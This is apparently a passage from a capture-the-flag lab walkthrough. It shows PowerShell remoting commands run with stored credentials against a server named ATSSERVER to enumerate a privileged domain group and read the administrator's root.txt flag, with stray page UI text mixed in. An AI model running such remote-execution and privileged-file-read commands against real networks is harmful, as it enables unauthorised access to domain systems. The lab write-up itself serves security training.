 The command completed successfully.
PS C:\Utils> Invoke-Command -ScriptBlock { net group Site_Admin /domain  } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Invoke-Command -ScriptBlock { net group Site_Admin /domain  } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Group name     Site_Admin
Comment        Only in the event of emergencies is this to be populated. This has access to Domain Admin group
Submit Cancel History: Connected to: Acute-PC01 Save Exit
Members
-------------------------------------------------------------------------------
awallace
The command completed successfully.
PS C:\Utils> Invoke-Command -ScriptBlock { cat \users\administrator\desktop\root.txt  } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Invoke-Command -ScriptBlock { cat \users\administrator\desktop\root.txt  } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
7d7cfcbaf868b6616a23f1c23b8d0187
PS C:\Utils>